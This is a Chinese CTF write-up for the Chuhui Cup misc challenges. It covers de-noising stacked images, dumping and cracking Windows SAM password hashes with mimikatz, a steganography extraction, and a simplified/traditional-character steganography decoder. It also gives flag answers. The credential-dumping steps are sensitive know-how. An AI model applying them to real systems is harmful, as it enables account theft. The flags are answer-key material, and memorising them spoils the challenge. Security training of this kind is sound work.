前言 这是第一次参加楚慧杯,主要是记录一下对本次赛题的复盘,以及知识点,还有就是小小吐槽一下。
这个题目分配极其不合理,那re还有pwn的题是不是有点少了,我土哥早早完在那打瓦了,misc有5道题写不完根本写不完,还有最后压轴题,都压轴了最后才放,俺是采集没那么厉害,时间真的有点紧张。,看群友吐槽的以为时大家最后都顿悟了,其实是高手屯的flag到最后冲榜的。本人阅历尚浅,第一次见flag是没有格式的,这不是楚慧杯吗怎么还有DASCTF的事。还有最后为啥把容器关了,我不理解真复现写wp类,发现容器没了,那后面我还咋写啊。估计是大家在群里交流的太激烈了,也不让交流了。全部闭麦
好了就吐槽这么过,其他的也不敢多说,题还是很好的记录一下


misc Time_and_chaos_1

这是赛后写的上图节选自公众号文章。首先看附件,是一些图片还有一个txt

零宽隐写

这里是后半段flag,前半段应该来自那些图片,随波逐流分析查看lsb


可以看到右上角是由flag,但是这些图片上都有噪点,且都是同一底图,采用多帧降噪,单张肉眼几乎看不清主要是思路就是把给的附件都重叠在一起多张同底图叠加噪声后,噪声在像素上是随机分布的,而真实信号是固定的。对所有图片逐像素取均值 / 中位数 ,噪声会被平均抵消,真实信号会逐渐显现。exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from PIL import Imageimport numpy as npimport osimg_files = [f"{i} .png" for i in range (1 , 9 )] first_img = Image.open (img_files[0 ]) width, height = first_img.size first_img.close() sum_img = np.zeros((height, width, 3 ), dtype=np.float32) for f in img_files: img = Image.open (f).convert("RGB" ) img_np = np.array(img, dtype=np.float32) sum_img += img_np img.close() mean_img = sum_img / len (img_files) mean_img = np.clip(mean_img, 0 , 255 ).astype(np.uint8) result = Image.fromarray(mean_img) result.save("denoised_result.png" ) print ("去噪完成,结果已保存为 denoised_result.png" )

这里就可以看到右上角的flag,不过还要再稍微处理一下反转一下
DASCTF{Logistic_and,拼一下最后的flag就是
DASCTF{Logistic_and_time_fly}

SAM_and_Steg 给了sam和system文件,mimikatz分析一下

爆破一下hash

爆破出来是 !checkerboard1,010分析sam文件
还有个密码是p@s4w0rd,foremost文件提取得到jpg文件
用 SilentEye提取出文件

提取出AES256文件。

OpenSSL enc 格式密文用第二个密钥解密
这是个Gzip 压缩文件,

老妈的故事书 附件是一个pdf,还有一个加密文档,随波逐流分析pdf发现有个图片
图片没啥东西,在pdf发现信息
提示love是密码,后来尝试也可以直接爆破出来
文档里是小红帽的故事,由简体,繁体联想道二进制,,,,俺是采集,赛后问写出来的大佬,他是直接喂给ai给出了思路,我也试试
直接将简体字繁体字对应到二进制是不对的,参考大佬脚本,原理是计数型繁简隐写 。它的编码原理是:将繁体字作为分隔符,统计两个繁体字之间出现的简体字的个数。将每次统计得到的数字转换为 4 位二进制数(例如遇到 5 个简体字后出现 1 个繁体字,就转换为 0101),最后将这些 4 位二进制片段拼接,每 8 位还原为一个字符。exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 import zhconvimport docximport redef get_document_text (file_path ): doc = docx.Document(file_path) text_content = [] for para in doc.paragraphs: text_content.append(para.text) return "" .join(text_content) def extract_payload (text ): stream = [] for char in text: simp = zhconv.convert(char, "zh-hans" ) trad = zhconv.convert(char, "zh-hant" ) if len (simp) == 1 and len (trad) == 1 and simp != trad: if char == simp: stream.append(0 ) elif char == trad: stream.append(1 ) counts = [] zeros_count = 0 for bit in stream: if bit == 0 : zeros_count += 1 else : counts.append(zeros_count) zeros_count = 0 bin_str = "" .join([format (c, "04b" ) for c in counts]) result = bytearray () for i in range (0 , len (bin_str) // 8 * 8 , 8 ): result.append(int (bin_str[i:i+8 ], 2 )) return bytes (result) def solve (): text = get_document_text("flag.docx" ) raw_bytes = extract_payload(text) print (raw_bytes) match = re.search(rb"[a-zA-Z0-9_]+?\{.*?\}" , raw_bytes) if match : print ("\nFlag:" , match .group(0 ).decode("utf-8" , errors="ignore" )) if __name__ == "__main__" : solve()

